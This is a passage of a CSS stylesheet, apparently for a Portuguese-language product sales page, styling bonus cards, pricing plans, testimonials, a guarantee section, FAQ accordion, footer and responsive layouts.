  align-items: center;
  text-align: center;
  border: 1.5px solid var(--border);
  position: relative;
  overflow: hidden;
  max-width: 860px;
  margin: 0 auto;
}

.receive-card .art {
  position: relative;
  width: 100%;
  max-width: 480px;
  margin-bottom: 8px;
}

.receive-card .art img {
  margin: 0 auto;
  filter: drop-shadow(0 24px 40px rgba(23, 74, 69, .22));
}

.flash-badge {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  background: var(--petroleum);
  color: #fff;
  font-family: var(--font-display);
  font-weight: 600;
  font-size: 14px;
  padding: 8px 16px;
  border-radius: var(--pill);
  box-shadow: 0 10px 22px -10px var(--green-glow);
  text-transform: uppercase;
  letter-spacing: .03em;
  margin-bottom: 22px;
}

.receive-card .sub {
  color: var(--petroleum);
  font-family: var(--font-display);
  font-weight: 600;
  margin: 4px 0 6px;
  font-size: clamp(19px, 2.4vw, 24px);
}

.receive-card .txt {
  color: var(--muted);
  margin-bottom: 30px;
}

.recv-list {
  list-style: none;
  padding: 0;
  margin: 0 auto;
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 12px 30px;
  text-align: left;
  max-width: 720px;
}

.recv-list li {
  display: flex;
  gap: 12px;
  align-items: flex-start;
  font-weight: 600;
  color: var(--petroleum);
  font-size: 16px;
}

.recv-list li:last-child:nth-child(odd) {
  grid-column: 1 / -1;
}

.recv-list .check {
  width: 24px;
  height: 24px;
  background: var(--sage);
  box-shadow: 0 4px 10px -3px rgba(123, 157, 139, .35);
}

.recv-list .check svg {
  width: 13px;
  height: 13px;
}

/* ============================================================
   10 · BONUS
   ============================================================ */
.bonus-tease {
  text-align: center;
  margin-bottom: 14px;
}

.bonus-tease .t1 {
  font-family: var(--font-display);
  font-weight: 600;
  color: var(--cta);
  letter-spacing: .12em;
  font-size: 16px;
}

.bonus-tease .t2 {
  font-family: var(--font-display);
  font-weight: 700;
  color: var(--petroleum);
  font-size: clamp(30px, 4.5vw, 52px);
  line-height: 1;
  margin: 4px 0 10px;
}

.bonus-tease .t3 {
  color: var(--muted);
  font-size: 18px;
}

.bonus-flag {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin: 18px auto 44px;
  background: linear-gradient(120deg, #174A45 0%, #0F3330 100%);
  color: #fff;
  font-family: var(--font-display);
  font-weight: 600;
  font-size: 17px;
  padding: 12px 26px;
  border-radius: var(--pill);
  box-shadow: var(--sh);
  border: 1px solid rgba(217, 154, 62, 0.4);
}

.bonus-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 26px;
}

.bonus-card {
  background: var(--paper);
  border-radius: var(--r-lg);
  overflow: hidden;
  box-shadow: var(--sh-card);
  border: 1px solid var(--border);
  position: relative;
  display: flex;
  flex-direction: column;
  transition: transform .22s, box-shadow .22s, border-color .22s;
}

.bonus-card::after {
  content: "";
  position: absolute;
  inset: 6px;
  pointer-events: none;
  z-index: 6;
  border: 1.5px dashed var(--coral);
  border-radius: calc(var(--r-lg) - 6px);
}

.bonus-card:hover {
  transform: translateY(-8px);
  box-shadow: var(--sh-lg);
  border-color: var(--sage);
}

.bonus-card .top {
  background: linear-gradient(180deg, var(--cream-2), var(--paper));
  padding: 24px 22px 6px;
  text-align: center;
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: center;
  border-bottom: 1px solid var(--border);
}

.bonus-num {
  background: var(--petroleum);
  color: #fff;
  font-family: var(--font-display);
  font-weight: 600;
  font-size: 13px;
  padding: 7px 18px;
  border-radius: var(--pill);
  letter-spacing: .05em;
  margin-bottom: 16px;
  box-shadow: 0 8px 16px -6px var(--green-glow);
  position: relative;
  z-index: 2;
}

.bonus-card .top img {
  margin: 0 auto;
  filter: drop-shadow(0 16px 26px rgba(23, 74, 69, .2));
  max-height: 230px;
  width: auto;
}

.bonus-card .body {
  padding: 24px 24px 26px;
  display: flex;
  flex-direction: column;
  flex: 1;
}

.bonus-card h3 {
  font-size: 20px;
  font-weight: 600;
  color: var(--petroleum);
  margin-bottom: 10px;
  line-height: 1.2;
}

.bonus-card .desc {
  color: var(--muted);
  font-size: 15px;
  margin-bottom: 16px;
}

.bonus-card ul {
  list-style: none;
  padding: 0;
  margin: 0 0 20px;
  display: grid;
  gap: 9px;
}

.bonus-card ul li {
  display: flex;
  gap: 10px;
  align-items: flex-start;
  font-size: 15px;
  font-weight: 600;
  color: var(--petroleum);
}

.bonus-card ul .check {
  width: 22px;
  height: 22px;
  background: var(--sage);
  box-shadow: 0 4px 10px -3px rgba(123, 157, 139, .35);
}

.bonus-card ul .check svg {
  width: 12px;
  height: 12px;
}

.value-tag {
  margin-top: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  background: rgba(201, 111, 74, 0.07);
  border: 1.5px dashed var(--coral);
  border-radius: var(--r-sm);
  padding: 12px;
  font-family: var(--font-display);
  font-weight: 600;
}

.value-tag .strike {
  color: var(--muted);
  text-decoration: line-through;
  font-size: 16px;
}

.value-tag .free {
  color: #15803D;
  font-size: 19px;
  font-weight: 700;
}

/* ============================================================
   11 · PLANS / PRICING
   ============================================================ */
.urg-badge {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: var(--petroleum);
  color: #fff;
  font-family: var(--font-display);
  font-weight: 600;
  font-size: 15px;
  padding: 10px 22px;
  border-radius: var(--pill);
  box-shadow: 0 10px 22px -10px var(--green-glow);
  border: 1px solid rgba(217, 154, 62, 0.4);
  letter-spacing: .03em;
  animation: blink 2s ease-in-out infinite;
}

@keyframes blink {

  0%,
  100% {
    opacity: 1;
  }

  50% {
    opacity: .75;
  }
}

.plans-grid {
  display: grid;
  grid-template-columns: 1fr 1.18fr;
  gap: 30px;
  align-items: start;
  max-width: 980px;
  margin: 0 auto;
}

.plan {
  background: var(--paper);
  border-radius: var(--r-lg);
  padding: 38px 34px;
  box-shadow: var(--sh-card);
  border: 1.5px solid var(--border);
  display: flex;
  flex-direction: column;
  position: relative;
  text-align: center;
}

.plan h3 {
  font-family: var(--font-display);
  font-weight: 600;
  font-size: 22px;
  color: var(--petroleum);
  text-transform: uppercase;
  letter-spacing: .03em;
  text-align: center;
}

.plan .plan-sub {
  color: var(--muted);
  font-weight: 600;
  font-size: 14px;
  margin: 4px 0 16px;
  text-transform: uppercase;
  letter-spacing: .08em;
}

.plan .art {
  text-align: center;
  margin: 8px 0 16px;
}

.plan .art img {
  max-height: 225px;
  width: auto;
  margin: 0 auto;
  filter: drop-shadow(0 16px 26px rgba(23, 74, 69, .18));
}

.plan ul {
  list-style: none;
  padding: 0;
  margin: 0 0 22px;
  display: grid;
  gap: 10px;
  align-content: start;
  text-align: left;
}

.plan ul li {
  display: flex;
  gap: 12px;
  align-items: flex-start;
  font-size: 15px;
  font-weight: 500;
  color: var(--petroleum);
  text-align: left;
  line-height: 1.42;
}

.plan ul li .li-txt {
  flex: 1 1 auto;
  min-width: 0;
}

.plan ul .check {
  flex: 0 0 22px;
  width: 22px;
  height: 22px;
  margin-top: 1px;
  background: var(--sage);
  box-shadow: 0 4px 10px -3px rgba(123, 157, 139, .35);
}

.plan ul .check svg {
  width: 12px;
  height: 12px;
}

.price-old {
  color: var(--muted);
  font-size: 15px;
  text-align: center;
}

.price-old s {
  color: var(--cta);
}

.price-now {
  font-family: var(--font-display);
  font-weight: 700;
  color: #15803D;
  font-size: clamp(42px, 6vw, 60px);
  line-height: 1;
  margin: 4px 0;
  text-align: center;
}

.price-inst {
  color: var(--muted);
  font-size: 15px;
  margin-bottom: 8px;
  text-align: center;
}

.save-chip {
  display: inline-flex;
  align-self: center;
  background: rgba(201, 111, 74, .12);
  color: var(--cta-hover);
  border: 1px solid rgba(201, 111, 74, .24);
  font-family: var(--font-display);
  font-weight: 600;
  padding: 7px 16px;
  border-radius: var(--pill);
  font-size: 14px;
  margin-bottom: 22px;
}

.plan--feature {
  border: 2.5px solid var(--cta);
  background: linear-gradient(180deg, #FAF8F3 0%, var(--off-white) 100%);
  box-shadow: 0 32px 64px -20px var(--cta-glow), 0 12px 28px -10px rgba(23, 74, 69, .15);
  transform: scale(1.04);
  z-index: 3;
  padding-top: 46px;
}

.plan--feature::before {
  content: "⚡ MAIS VENDIDO";
  position: absolute;
  top: -18px;
  left: 50%;
  transform: translateX(-50%);
  background: var(--cta);
  color: #fff;
  font-family: var(--font-display);
  font-weight: 700;
  font-size: 15px;
  padding: 11px 30px;
  border-radius: var(--pill);
  white-space: nowrap;
  box-shadow: 0 12px 24px -8px var(--cta-glow);
  letter-spacing: .04em;
}

.plan--feature .mini-urg {
  display: inline-flex;
  align-self: center;
  background: rgba(23, 74, 69, .08);
  color: var(--petroleum);
  border: 1px solid rgba(23, 74, 69, .15);
  font-family: var(--font-display);
  font-weight: 600;
  font-size: 12.5px;
  padding: 6px 14px;
  border-radius: var(--pill);
  margin-bottom: 14px;
}

.plan-flag3x {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  background: var(--petroleum);
  color: #fff;
  font-family: var(--font-display);
  font-weight: 700;
  font-size: 17px;
  padding: 11px 18px;
  border-radius: var(--pill);
  margin: 10px 0 20px;
  box-shadow: 0 10px 22px -10px var(--green-glow);
  letter-spacing: .02em;
}

.plan--feature .art {
  text-align: center;
  margin: 6px 0 18px;
}

.plan--feature .art img {
  max-height: 200px;
  width: auto;
  margin: 0 auto;
  filter: drop-shadow(0 18px 30px rgba(23, 74, 69, .2));
}

.gift {
  color: var(--cta);
}

.bonus-line {
  background: rgba(23, 74, 69, 0.05);
  border-radius: 10px;
  padding: 7px 10px;
  border: 1px solid rgba(23, 74, 69, 0.12);
}

.bonus-line strong {
  font-weight: 800;
  color: var(--petroleum);
}

.bonus-icon {
  flex: 0 0 24px;
  width: 24px;
  height: 24px;
  border-radius: 50%;
  display: grid;
  place-items: center;
  background: rgba(23, 74, 69, 0.12);
  color: var(--petroleum);
  margin-top: 1px;
}

.bonus-icon svg {
  width: 14px;
  height: 14px;
  stroke: currentColor;
}

.social-arrow {
  text-align: center;
  margin: 30px auto 4px;
  max-width: 600px;
}

.social-arrow .pill {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  background: var(--petroleum);
  color: #fff;
  font-family: var(--font-display);
  font-weight: 500;
  font-size: 16px;
  padding: 12px 26px;
  border-radius: var(--pill);
  box-shadow: var(--sh);
}

.social-arrow .pill b {
  color: var(--amber);
  flex: 0 0 auto;
  white-space: nowrap;
}

.social-arrow .pill .copy {
  min-width: 0;
  text-align: left;
  line-height: 1.2;
}

.social-arrow .down {
  display: block;
  margin: 10px auto 0;
  width: 30px;
  height: 30px;
  color: var(--cta);
  animation: bob 1.6s ease-in-out infinite;
}

.plan>.social-arrow {
  margin: 18px 0 0;
  max-width: none;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 12px;
}

.plan>.social-arrow .pill {
  flex: 1 1 auto;
  display: inline-flex;
  align-items: center;
  gap: 10px;
  justify-content: center;
  padding: 10px 18px;
  font-size: 14px;
  border-radius: var(--pill);
  background: var(--petroleum);
  color: #fff;
  box-shadow: var(--sh);
}

.plan>.social-arrow .pill b {
  color: var(--amber);
  font-size: 17px;
  font-weight: 700;
}

.plan>.social-arrow .down {
  flex: 0 0 auto;
  width: 28px;
  height: 28px;
  margin: 0;
  color: var(--cta);
}

@keyframes bob {

  0%,
  100% {
    transform: translateY(0);
  }

  50% {
    transform: translateY(7px);
  }
}

.pay-seals {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  margin-top: 18px;
}

.pay-seals span {
  font-family: var(--font-display);
  font-weight: 600;
  font-size: 12px;
  color: var(--muted);
  background: var(--cream-2);
  border: 1px solid var(--border);
  padding: 7px 13px;
  border-radius: 9px;
  letter-spacing: .02em;
}

.pay-seals img {
  display: block;
  width: min(100%, 480px);
  height: auto;
  margin: 0 auto;
}

.plans-close {
  text-align: center;
  max-width: 620px;
  margin: 46px auto 0;
}

.plans-close p {
  font-family: var(--font-display);
  font-weight: 500;
  color: var(--petroleum);
  font-size: clamp(19px, 2.4vw, 24px);
  line-height: 1.35;
}

.plans-close p+p {
  color: var(--muted);
  font-weight: 400;
  font-size: 18px;
  margin-top: 8px;
}

/* ============================================================
   12 · TESTIMONIALS
   ============================================================ */
.testi-shell {
  max-width: 760px;
  margin: 0 auto;
}

.testi-viewport {
  overflow: hidden;
  border-radius: var(--r-lg);
}

.testi-track {
  display: flex;
  transition: transform .5s cubic-bezier(.5, 0, .2, 1);
}

.testi-card {
  flex: 0 0 100%;
  padding: 6px;
}

.testi-inner {
  background: var(--paper);
  border-radius: var(--r-lg);
  padding: clamp(28px, 4vw, 46px);
  box-shadow: var(--sh-card);
  text-align: center;
  border: 1.5px solid var(--border);
}

.stars {
  display: flex;
  gap: 5px;
  justify-content: center;
  margin-bottom: 20px;
  color: var(--amber);
}

.stars svg {
  width: 24px;
  height: 24px;
}

.testi-quote {
  font-size: clamp(18px, 2.4vw, 23px);
  color: var(--petroleum);
  font-weight: 600;
  line-height: 1.5;
  margin-bottom: 22px;
}

.testi-author {
  font-family: var(--font-display);
  font-weight: 600;
  color: var(--petroleum);
  font-size: 18px;
}

.testi-role {
  color: var(--muted);
  font-size: 15px;
}

.testi-ctrl {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 20px;
  margin-top: 26px;
}

.dots-nav {
  display: flex;
  gap: 9px;
}

.dots-nav button {
  width: 11px;
  height: 11px;
  border-radius: 50%;
  border: none;
  background: rgba(23, 74, 69, .2);
  cursor: pointer;
  padding: 0;
  transition: all .2s;
}

.dots-nav button.on {
  background: var(--petroleum);
  width: 30px;
  border-radius: 6px;
}

/* ============================================================
   13 · GUARANTEE
   ============================================================ */
.guarantee {
  display: grid;
  grid-template-columns: .8fr 1.2fr;
  gap: 50px;
  align-items: center;
}

.seal {
  display: grid;
  place-items: center;
}

.seal-img {
  width: 100%;
  max-width: 290px;
  height: auto;
  display: block;
  filter: drop-shadow(0 18px 34px rgba(23, 74, 69, .18));
  transition: transform .3s ease;
}

.seal-img:hover {
  transform: scale(1.03) rotate(-2deg);
}

.guarantee h2 {
  font-size: clamp(24px, 3vw, 34px);
  font-weight: 600;
  color: var(--petroleum);
  margin-bottom: 18px;
}

.guarantee p {
  color: var(--ink);
  margin-bottom: 12px;
}

.guarantee .gl {
  list-style: none;
  padding: 0;
  margin: 8px 0 16px;
  display: grid;
  gap: 8px;
}

.guarantee .gl li {
  padding-left: 22px;
  position: relative;
  color: var(--ink);
}

.guarantee .gl li::before {
  content: "•";
  position: absolute;
  left: 4px;
  color: var(--cta);
  font-weight: 700;
}

.guarantee .emph {
  font-family: var(--font-display);
  font-weight: 600;
  color: var(--petroleum);
  font-size: 19px;
  margin: 4px 0;
}

.guarantee .stack {
  display: flex;
  gap: 10px;
  flex-wrap: wrap;
  margin: 14px 0;
}

.guarantee .stack span {
  background: var(--cream-2);
  color: var(--petroleum);
  border: 1px solid var(--border);
  font-family: var(--font-display);
  font-weight: 600;
  padding: 8px 18px;
  border-radius: var(--pill);
  font-size: 15px;
}

/* ============================================================
   14 · HOW ACCESS WORKS (steps)
   ============================================================ */
.steps-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 22px;
  counter-reset: step;
}

.step-card {
  background: var(--paper);
  border-radius: var(--r);
  padding: 30px 26px;
  box-shadow: var(--sh-card);
  border: 1.5px solid var(--border);
  position: relative;
}

.step-num {
  width: 52px;
  height: 52px;
  border-radius: 16px;
  background: var(--petroleum);
  color: #fff;
  font-family: var(--font-display);
  font-weight: 700;
  font-size: 24px;
  display: grid;
  place-items: center;
  margin-bottom: 18px;
  box-shadow: 0 8px 18px -6px var(--green-glow);
}

.step-card h3 {
  font-size: 19px;
  font-weight: 600;
  color: var(--petroleum);
  margin-bottom: 10px;
}

.step-card p {
  color: var(--muted);
  font-size: 15px;
  margin-bottom: 8px;
}

.step-card ul {
  list-style: none;
  padding: 0;
  margin: 6px 0 0;
  display: grid;
  gap: 7px;
}

.step-card ul li {
  display: flex;
  gap: 9px;
  align-items: flex-start;
  font-size: 14.5px;
  font-weight: 600;
  color: var(--petroleum);
}

.step-card ul .check {
  width: 19px;
  height: 19px;
  background: var(--sage);
  box-shadow: 0 4px 10px -3px rgba(123, 157, 139, .35);
}

.step-card ul .check svg {
  width: 11px;
  height: 11px;
}

.step-card ul li.note {
  font-weight: 400;
  color: var(--muted);
}

.step-card ul li.note .check {
  visibility: hidden;
}

/* ============================================================
   15 · FAQ ACCORDION
   ============================================================ */
.faq {
  max-width: 820px;
  margin: 0 auto;
  display: grid;
  gap: 14px;
}

.faq-item {
  background: var(--paper);
  border-radius: var(--r);
  box-shadow: var(--sh-sm);
  border: 1.5px solid var(--border);
  overflow: hidden;
}

.faq-q {
  width: 100%;
  text-align: left;
  background: none;
  border: none;
  cursor: pointer;
  padding: 22px 26px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
  font-family: var(--font-display);
  font-weight: 600;
  color: var(--petroleum);
  font-size: 18px;
}

.faq-q .tog {
  flex: 0 0 auto;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background: var(--cream-2);
  border: 1px solid var(--border);
  display: grid;
  place-items: center;
  transition: transform .3s, background .25s, border-color .25s;
}

.faq-q .tog svg {
  width: 16px;
  height: 16px;
  stroke: var(--petroleum);
}

.faq-item.open .faq-q .tog {
  transform: rotate(45deg);
  background: var(--petroleum);
  border-color: var(--petroleum);
}

.faq-item.open .faq-q .tog svg {
  stroke: #fff;
}

.faq-a {
  max-height: 0;
  overflow: hidden;
  transition: max-height .35s ease;
}

.faq-a p {
  padding: 0 26px 24px;
  color: var(--ink);
  font-size: 16.5px;
}

/* ============================================================
   16 · FOOTER
   ============================================================ */
.footer {
  background: var(--petroleum-deep);
  color: rgba(245, 241, 232, .75);
  padding: 52px 0;
  text-align: center;
  font-size: 13.5px;
  line-height: 1.7;
  border-top: 1px solid rgba(123, 157, 139, 0.2);
}

.footer .wrap {
  max-width: 820px;
}

.footer p {
  margin-bottom: 14px;
}

.footer .cr {
  color: var(--off-white);
  font-family: var(--font-display);
  font-weight: 600;
  font-size: 16px;
}

/* ============================================================
   REVEAL ON SCROLL
   ============================================================ */
[data-reveal] {
  opacity: 0;
  transform: translateY(26px);
  transition: opacity .6s ease, transform .6s cubic-bezier(.2, .7, .3, 1);
}

[data-reveal].in {
  opacity: 1;
  transform: none;
}

@media (prefers-reduced-motion: reduce) {
  [data-reveal] {
    opacity: 1;
    transform: none;
    transition: none;
  }

  .hero-art img,
  .btn-pulse,
  .urg-badge,
  .social-arrow .down {
    animation: none !important;
  }
}

/* ============================================================
   RESPONSIVE
   ============================================================ */
@media (max-width: 980px) {
  .feat-grid {
    grid-template-columns: repeat(2, 1fr);
  }

  .whom-grid {
    grid-template-columns: repeat(2, 1fr);
  }

  .bonus-grid {
    grid-template-columns: 1fr;
    max-width: 460px;
    margin: 0 auto;
  }

  .recv-list {
    grid-template-columns: 1fr;
  }

  .benefit-block .blist {
    grid-template-columns: 1fr;
  }

  .benefit-block .blist li:last-child:nth-child(odd) {
    max-width: none;
  }

  .plans-grid {
    grid-template-columns: 1fr;
    max-width: 480px;
  }

  .plan--feature {
    transform: none;
  }

  .plan>.social-arrow {
    flex-direction: column;
  }

  .plan>.social-arrow .pill {
    width: 100%;
  }

  .plan>.social-arrow .down {
    rotate: 90deg;
  }

  .steps-grid {
    grid-template-columns: repeat(2, 1fr);
  }

  .guarantee {
    grid-template-columns: 1fr;
    gap: 30px;
    text-align: center;
  }

  .seal {
    margin: 0 auto;
  }

  .guarantee .gl li {
    text-align: left;
  }

  .guarantee .stack {
    justify-content: center;
  }

  .gal-card,
  .photo-card {
    width: clamp(240px, 35vw, 320px);
    min-width: 220px;
  }
}

@media (max-width: 620px) {
  body {
    font-size: 17px;
  }

  .sec {
    padding: 56px 0;
  }

  .feat-grid,
  .whom-grid,
  .steps-grid {
    grid-template-columns: 1fr;
  }

  .btn {
    width: 100%;
  }

  .marquee {
    margin-left: -18px;
    margin-right: -18px;
    width: calc(100% + 36px);
    -webkit-mask-image: linear-gradient(90deg, transparent, #000 2%, #000 98%, transparent);
    mask-image: linear-gradient(90deg, transparent, #000 2%, #000 98%, transparent);
  }

  .gal-card,
  .photo-card {
    width: clamp(210px, 66vw, 290px) !important;
    min-width: 200px !important;
    border-radius: 16px;
  }

  .photo-card {
    border-width: 3px;
  }

  .marquee-track {
    gap: 22px;
  }

  .offerbar {
    font-size: clamp(14.5px, 4.2vw, 16.5px);
    font-weight: 600;
    line-height: 1.4;
    padding: 16px 18px;
    letter-spacing: .02em;
  }

  .offerbar b {
    font-weight: 800;
  }

  .wrap {
    padding: 0 18px;
  }

  .hero {
    padding: 40px 0 48px;
  }

  .hero-grid,
  .hero-copy,
  .hero-art,
  .hero h1,
  .badge-pill,
  .delivery {
    min-width: 0;
    max-width: 100%;
  }

  .badge-pill {
    font-size: clamp(11.5px, 3.1vw, 12.5px);
    padding: 5px 12px;
    gap: 6px;
    justify-content: center;
    text-align: center;
    max-width: 95%;
    line-height: 1.3;
  }

  .hero h1 {
    font-size: clamp(21px, 5.8vw, 25px);
    font-weight: 700;
    line-height: 1.34;
    letter-spacing: -0.015em;
    max-width: 100%;
    margin: 16px auto 20px;
    overflow-wrap: normal;
    text-wrap: balance;
  }

  .hero .lead {
    font-size: 17px;
    max-width: 100%;
  }

  .marquee--mt {
    margin-top: 14px;
  }

  .hero-art {
    max-width: min(480px, 96vw);
    margin: 0 auto 28px;
  }

  .hero-art img {
    width: 100%;
    max-width: 100%;
  }
}

@media (max-width: 380px) {
  .gal-card,
  .photo-card {
    width: clamp(190px, 70vw, 240px) !important;
    min-width: 180px !important;
    border-radius: 14px;
  }
  .offerbar {
    font-size: 14px;
    padding: 14px 12px;
    line-height: 1.35;
  }
  .hero h1 {
    font-size: 20px;
    line-height: 1.32;
  }
  .hero-art {
    max-width: 100%;
  }
  .badge-pill {
    font-size: 11px;
    padding: 4px 10px;
    gap: 5px;
  }
}

